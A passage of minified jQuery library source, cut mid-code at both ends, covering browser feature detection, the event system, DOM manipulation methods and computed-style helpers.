0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var 